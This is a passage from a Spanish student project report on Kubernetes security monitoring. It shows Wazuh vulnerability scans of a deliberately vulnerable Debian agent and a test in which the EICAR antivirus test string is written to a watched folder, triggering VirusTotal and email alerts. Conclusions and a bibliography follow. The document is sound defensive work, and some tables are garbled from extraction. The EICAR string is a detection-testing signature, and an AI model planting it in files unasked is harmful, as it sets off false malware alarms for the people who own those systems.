|---------------------------------------------------------------------------------------|--------------------|------------------|--------------------------------------------------------------|-------------------------------------------------------|-----------------------------|-------------|-----------------------------------------------------------|--|--|
| Inventory Events                                                                      |                    |                  |                                                              |                                                       |                             |             | (প) debian (004)                                          |  |  |
| SEVERITY                                                                              |                    |                  |                                                              | DETAILS                                               |                             | SUMMARY     |                                                           |  |  |
| <ul> <li>Crtical (0)</li> <li>High (2)</li> <li>Medum (2)</li> <li>Low (2)</li> </ul> |                    |                  | cal High<br>) 2<br>Last full scan<br>11, 2025 @ 20:27:33.000 | Medium<br>2<br>Last partial sc<br>Jun 11, 2025 @ 20:4 | Low<br>2<br>an<br>17:34.000 | 0           | Name ~<br>sudo (3)<br>bash (1)<br>dimmgr (1)<br>grupg (1) |  |  |
| Vulnerabilities (46)                                                                  |                    |                  |                                                              |                                                       |                             |             |                                                           |  |  |
| Filter or search                                                                      |                    |                  |                                                              |                                                       |                             |             |                                                           |  |  |
| Name 个                                                                                | Version            | Architecture     | Severity                                                     | CVE                                                   | CVSS2 Score                 | CVSS3 Score | Detection Time                                            |  |  |
| bash                                                                                  | 5.1-2+deb11u1      | amd64            | High                                                         | CVE-2022-3715                                         | 0                           | 7.8         | May 29, 2025 @ 20:32:10.000                               |  |  |
| dirmngr                                                                               | 2.2.27-2+deb11u2   | amd64            | Untriaged                                                    | CVE-2025-30258                                        | 0                           | 0           | May 29, 2025 @ 20:32:09.000                               |  |  |

Y en este panel vemos las diferente vulnerabilidades que tiene el agente ya que es una debian 11 utilizado a propósito para que tenga vulnerabilidades.

Por ultimo utilizaremos virustotal para detectar ficheros maliciosos en los agentes.Virustotal lo e integrado con wazuh para que detecte ficheros maliciosos en el directorio /home/virustotaltest/ del k3s-node2 este lo que hará que todos los ficheros que estén el directorio mediante la api de virustotal le pasara tu test tan característico.

Crearemos un fichero de prueba llamado EICAR (archivo de prueba de antivirus, seguro y reconocido) para simular un fichero maliciosos.

```
kiko@kiko:~$ sudo incus exec k3s-node2 -- bash
root@k3s-node2:~# echo 'X50!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FI
LE!$H+H*' | sudo tee /home/virustotaltest/eicar_test.txt > /dev/null
root@k3s-node2:~#
```

```
root@k3s-node2:~# ls /home/virustotaltest/
eicar_test.txt
root@k3s-node2:~# cat /home/virustotaltest/eicar_test.txt
X50!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
```

Por ultimo en wazuh en la parte de modulos k3s-node2 integridad y monitorización encontramos la advertencia de que el fichero a sido añadiendo al repositorio.

Modules k3s-node2 Integrity monitoring ③

|                                 |                          |     |                                                                   |       |       |                    |                                     | DQL                       | <b>*</b> | Last 24 hours |      |
|---------------------------------|--------------------------|-----|-------------------------------------------------------------------|-------|-------|--------------------|-------------------------------------|---------------------------|----------|---------------|------|
| neck agent.id: 003 + Add filter |                          |     |                                                                   |       |       |                    |                                     |                           |          |               |      |
| €                               |                          |     |                                                                   |       |       |                    | 2 hits                              |                           |          |               |      |
|                                 |                          |     |                                                                   |       |       | Jun 10, 2025 @ 21: | :39:48.620 - Jun 11, 2025 @ 21:39:4 | 8.620 Auto                | ~        |               |      |
| 0                               |                          | 2   |                                                                   |       |       |                    |                                     |                           |          |               |      |
|                                 | ŧ                        | 1.5 |                                                                   |       |       |                    |                                     |                           |          |               |      |
|                                 | Cour                     | 1   |                                                                   |       |       |                    |                                     |                           |          |               |      |
|                                 |                          | 0.5 |                                                                   |       |       |                    |                                     |                           |          |               |      |
|                                 |                          | 0   |                                                                   | 00:00 | 03:00 | 06:00              | 09:00                               | 12:00                     | D        | 15:0          | 00 1 |
|                                 | timestamp per 30 minutes |     |                                                                   |       |       |                    |                                     |                           |          |               |      |
|                                 | ті                       |     | ime - syscheck.path                                               |       |       | syscheck.event     |                                     | rule.description          |          | rule.level    |      |
|                                 | > •                      |     | > Jun 11, 2025 @ 21:14:08.635 /home/virustotaltest/eicar_test.txt |       |       | added              |                                     | File added to the system. |          |               |      |

Como tenemos el servicio SMTP nos llegara un correo con la información sobre este fichero y nos llevara directamente a la pagina del testo del fichero de virus total.

Wazuh notification - (k3s-node2) 10.71.123.117 - Alert level 12 Recibidos × WAZUH ×

|   | Wazuh<br>para mi ▼                                                                                                    |                                                                                |                                                                   |           |          |                                             |                   |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------|----------|---------------------------------------------|-------------------|--|--|--|
|   | Traducir al español                                                                                                    | ×                                                                              |                                                                   |           |          |                                             |                   |  |  |  |
|   | Wazuh Notification.<br>2025 Jun 11 19:14:01                                                                                                    |                                                                                |                                                                   |           |          |                                             |                   |  |  |  |
|   | Received From: (k3s-node2) 10.71.123.117->virustotal<br>Rule: 87105 fired (level 12) -> "VirusTotal: Alert - /home/virustotaltest/eicar_test.txt - 61 engines detected this file"<br>Portion of the log(s):                                                                                                    |                                                                                |                                                                   |           |          |                                             |                   |  |  |  |
|   | <pre>{"virustotal": {"found": 1, "malicious": 1, "source": {"alert_id": "1749669240.2510095", "file": "/home/virustotaltest/eicar_test.txt", "md5": "69630e4574ec6798239b091cda43dca0", "sha1": "cf8bd9dfddff0(<br/>"cf8bd9dfddff007f75adf4c2be48005cea317c62", "scan_date": "2025-06-11 16:25:45", "positives": 61, "total": 68, "permalink": "<u>https://www.virustotal.com/gui/file/131f95c51cc819465fa1797f6ccacf9d49</u><br/><u>c51cc819465fa1797f6ccacf9d494aaaff46fa3eac73ae63ffbdfd8267-1749659145</u>"}, "integration": "virustotal"}<br/>virustotal.found: 1<br/>virustotal.malicious: 1<br/>virustotal.source.alert_id: 1749669240.2510095</pre> |                                                                                |                                                                   |           |          |                                             |                   |  |  |  |
|   |                                                                                                    | ① File distributed by ActiveStat                                               | • Corporation                                                     |           |          | C Reanalyze $ightarrow$ Similar $ightarrow$ | More $\checkmark$ |  |  |  |
| , | Community<br>Score                                                                                                    | 131f95c51cc819465fa1797f6ccacf9<br>eicar.txt<br>powershell long-sleeps via-tor | 1494aaaff46fa3eac73ae63ffbdfd826<br>idle attachment known-distrib | ,<br>itor | Si<br>69 | ze Last Analysis Date<br>D B 3 hours ago    | 0                 |  |  |  |
|   |                                                                                                    |                                                                                |                                                                   |           |          |                                             |                   |  |  |  |

 DETECTION
 DETAILS
 RELATIONS
 BEHAVIOR
 COMMUNITY

 Crowdsourced YARA rules
 O
 ^

 Matches rule malw\_eicar from ruleset MALW\_Eicar at https://github.com/advanced-threat-research/Yara-Rules by Marc Rivero | McAfee ATR Team
 ^

 ''
 Rule to detect the EICAR pattern - 3 hours ago
 ^

 Matches rule Multi\_EICAR\_ac8f42d6 from ruleset Multi\_EICAR at https://github.com/elastic/protections-artifacts by Elastic Security
 ^

 Matches rule SUSP\_Just\_EICAR from ruleset gen\_suspicious\_strings at https://github.com/Neo23x0/signature-base by Florian Roth (Nextron Systems)
 '' Just an EICAR test file - this is boring but users asked for it - 3 hours ago

# 5. Conclusiones y propuestas para seguir trabajando en el tema.

Este proyecto me ha enseñado que la seguridad en Kubernetes es vital y compleja. Kyverno es increíble para aplicar políticas de seguridad desde el inicio, evitando errores y haciendo los despliegues más seguros. La combinación de Wazuh y Falco me ha mostrado la importancia de la monitorización en tiempo real y la respuesta rápida a incidentes, detectando ataques como reverse shells o accesos a archivos sensibles. La integración con VirusTotal añade una capa extra para detectar malware.

En resumen, he aprendido que la clave está en la integración de herramientas y la automatización para tener una visión completa y proactiva de la seguridad.

Para seguir mejorando, propongo lo siguiente:

- 1. **Ampliar políticas de Kyverno:** Explorar políticas de red, de **capabilities** más granulares y la mutación de objetos para añadir configuraciones de seguridad automáticas.
- 2. **Automatizar respuesta a incidentes**: Integrar Wazuh con herramientas como SOAR/SIEM o Slack/Teams para acciones automáticas y alertas más rápidas.
- 3. **Profundizar en Falco**: Crear reglas personalizadas para detectar comportamientos anómalos específicos y considerar más fuentes de eventos.
- 4. **Realizar pruebas de intrusión:** Hacer "pentesting" controlado para validar la robustez del sistema y afinar las reglas de detección.
- 5. **Dashboards avanzados:** Usar Grafana u otras herramientas para visualizar mejor los datos de seguridad de Wazuh y facilitar el análisis.

# 6. Bibliografía

https://github.com/K1K04/Repositorio-TFG/tree/main

https://medium.com/@aravindraja150/virustotal-integration-with-wazuh-c79328d7543f

https://wazuh.com/blog/cloud-native-security-with-wazuh-and-falco/

https://mailtrap.io/es/blog/setup-smtp-server/

https://github.com/kyverno/policies/tree/main/best-practices/require-pod-requests-limits

https://www.virustotal.com/gui/file/

 $\frac{131f95c51cc819465fa1797f6ccacf9d494aaaff46fa3eac73ae63ffbdfd8267/detection/f-}{131f95c51cc819465fa1797f6ccacf9d494aaaff46fa3eac73ae63ffbdfd8267-1749469293}$ 

https://documentation.wazuh.com/current/user-manual/index.html

https://linuxcontainers.org/incus/